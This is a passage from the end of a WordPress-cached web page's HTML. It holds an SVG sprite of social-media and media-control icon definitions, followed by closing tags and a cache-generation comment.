0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html><!-- WP Fastest Cache file was created in 0.177 seconds, on 13.12.2025 @ 13:07 --><!-- via php -->